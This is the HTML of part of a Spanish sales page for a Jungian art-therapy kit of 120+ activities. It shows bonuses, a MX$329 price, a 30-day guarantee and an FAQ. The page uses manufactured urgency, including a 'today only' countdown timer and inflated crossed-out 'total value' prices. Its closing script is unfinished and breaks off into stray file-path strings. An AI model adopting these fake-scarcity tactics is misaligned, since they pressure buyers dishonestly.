class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 5: Kit de 20 Mandalas Imprimibles</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">20 mandalas junguianas listas para imprimir y usar con tus consultantes o alumnos, clasificadas por nivel y objetivo.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Acceso de por vida + actualizaciones gratis</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Recibe todas las próximas versiones y nuevas actividades sin pagar nada más. Pagas una vez, usas para siempre.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Soporte por correo</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">¿Dudas sobre la aplicación? Escríbeme directamente —te respondo en persona para ayudarte a llevar el material a la práctica.</p></div></li><li class="flex items-baseline justify-between gap-4 pt-2"><span class="font-semibold">Valor total:</span><span class="line-through text-destructive font-semibold">MX$2,240</span></li></ul><div class="mt-8 text-center"><p class="text-sm text-muted-foreground"><span class="line-through">Antes MX$649</span></p><p class="text-xs uppercase tracking-widest text-muted-foreground mt-3">Hoy solo</p><p class="font-serif text-5xl md:text-6xl font-bold text-primary-deep mt-2 leading-none">MX$329</p><p class="text-base md:text-lg text-primary-deep/80 mt-3"> · <span class="font-semibold">(aprox. USD $19)</span></p><p class="text-xs text-muted-foreground mt-4">Pago único. Acceso inmediato y de por vida. Sin mensualidades.</p></div><div class="mt-8"><div class="rounded-2xl border-2 border-destructive/40 bg-destructive/5 px-5 py-4 text-center"><p class="text-xs uppercase tracking-widest text-destructive font-semibold">⏳ Precio de lanzamiento <!-- -->solo por hoy</p><div class="mt-2 flex items-center justify-center gap-2 font-serif"><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">10</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">min</div></div><span class="text-3xl md:text-4xl font-bold text-primary-deep">:</span><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">00</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">seg</div></div></div><p class="text-xs text-muted-foreground mt-2">Estamos ajustando el valor a su precio real; si vuelves mañana, es muy probable que ya no encuentres los MX$329. Asegúralo ahora.</p></div></div><div class="mt-6 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">SÍ, QUIERO MI KIT POR MX$329</button></div><p class="text-center text-sm text-muted-foreground mt-5">Pago 100% seguro con tarjeta de crédito y débito, OXXO, SPEI (transferencia) y Mercado Pago.</p><div class="mt-6 flex flex-wrap justify-center gap-5 text-xs text-muted-foreground"><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock w-4 h-4" aria-hidden="true"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago seguro</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-credit-card w-4 h-4" aria-hidden="true"><rect width="20" height="14" x="2" y="5" rx="2"></rect><line x1="2" x2="22" y1="10" y2="10"></line></svg>Tarjeta protegida</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-badge-check w-4 h-4" aria-hidden="true"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra protegida</span></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><div class="max-w-3xl mx-auto"><div class="grid md:grid-cols-[auto_1fr] gap-8 md:gap-10 items-center bg-white rounded-3xl border border-border shadow-soft p-7 md:p-10"><div class="mx-auto md:mx-0 w-40 md:w-48 shrink-0"><img src="images/garantia-30-dias-CzAzOJZm.webp" alt="Sello de garantía de 30 días" class="w-full h-auto drop-shadow-[0_10px_25px_rgba(212,168,67,0.35)]"></div><div class="text-center md:text-left"><p class="text-sm uppercase tracking-[0.25em] text-gold font-semibold">Riesgo cero para ti</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">🛡️ No tienes nada que perder</h2><p class="mt-5 text-base md:text-lg text-foreground/85 leading-relaxed">Llévala hoy, úsala en tus sesiones y compruébala en la práctica durante <strong>30 días completos</strong>. Aplícala con tus consultantes, alumnos o en ti misma. Si por cualquier motivo sientes que no es para ti, te devuelvo el <strong>100% de tu dinero</strong> —sin trámites, sin preguntas incómodas. Y el material que ya descargaste se queda contigo.</p><p class="mt-4 text-base text-foreground/80 leading-relaxed">Ofrezco esta garantía porque confío en lo que entregué. Si eres la excepción, lo resuelvo al instante.</p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Cómo funciona</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->1</div><p class="mt-4 text-foreground/90 leading-relaxed">Haz clic y completa tu compra en menos de 2 minutos.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->2</div><p class="mt-4 text-foreground/90 leading-relaxed">Recibe tu acceso al instante en tu correo, apenas confirmas el pago.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->3</div><p class="mt-4 text-foreground/90 leading-relaxed">Abre, elige una actividad y aplícala en tu próxima sesión. Así de simple.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Preguntas Frecuentes</h2></div><div class="mt-14 max-w-3xl mx-auto space-y-3"><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito saber dibujar?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Ni tú ni tu consultante. En arteterapia el valor está en el proceso y en lo que aparece, nunca en la técnica ni en la «calidad» del dibujo.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito un posgrado o especialidad?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. La guía está pensada para que cualquier profesional del acompañamiento la aplique con criterio desde el primer día. Es un recurso de apoyo a tu práctica, no un requisito académico.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Funciona para educadores?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. Muchas actividades están adaptadas para grupo y salón de clase, con variaciones listas para trabajar con alumnos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Sirve para terapeutas holísticos y coaches?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. El enfoque junguiano se integra muy bien con el trabajo holístico y de coaching, y las actividades se adaptan a sesiones individuales o grupales.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Los materiales son caros?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Casi todo lo tienes en casa o lo consigues por muy poco. Incluimos una lista de materiales económicos y dónde conseguirlos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Cómo recibo la guía?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">De forma digital e inmediata. Apenas confirmas el pago, te llega el acceso por correo. Es tuyo de por vida, con las actualizaciones incluidas.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Y si no me convence?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Tienes 30 días de garantía. Si no es para ti, te devolvemos el 100% de tu dinero con un solo correo, sin trámites.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Puedo usarla para mi propio autoconocimiento?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Claro. Muchos profesionales empiezan aplicándose las actividades a sí mismos —es la mejor forma de dominarlas antes de llevarlas a sesión.</p></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-24 md:py-32 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.4" fill="none"><circle r="4"></circle><circle r="9"></circle><circle r="14"></circle><circle r="19"></circle><circle r="24"></circle><circle r="29"></circle><circle r="34"></circle><circle r="39"></circle><circle r="44"></circle><circle r="49"></circle><circle r="54"></circle><circle r="59"></circle><circle r="64"></circle><circle r="69"></circle><circle r="74"></circle><circle r="79"></circle><circle r="84"></circle><circle r="89"></circle><circle r="94"></circle><circle r="99"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">+120 actividades listas para usar mañana. Sin posgrado. Sin saber dibujar.</h2><p class="mt-6 text-lg text-primary-foreground/85 leading-relaxed">Todo el kit + los 5 bonos, con acceso de por vida y 30 días de garantía. Pago único de MX$329 (aprox. USD $19) — acceso inmediato.</p><div class="mt-10 flex justify-center"><button type="button" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer ">QUIERO MI GUÍA POR MX$329</button></div></div></div></section><footer class="bg-[oklch(0.15_0.04_280)] text-white/60 px-5 md:px-8 py-10"><div class="max-w-6xl mx-auto text-center"><p class="font-serif text-lg text-white">Rosana Neves</p><p class="mt-2 text-xs text-white/40">© <!-- -->2026<!-- --> Todos los derechos reservados. Material educativo y de apoyo para profesionales del acompañamiento. No sustituye la formación clínica, la supervisión ni el criterio profesional. | Aviso de Privacidad | Términos y Condiciones</p></div></footer></main><!--/$--><script type="module" async="">import("/assets/index-BkkpBsXL.js")</script><script>
 /* Self-contained interactivity (replaces the React bundle that this static
    export references at /assets/ but does not include). No dependencies. */
 (function(){


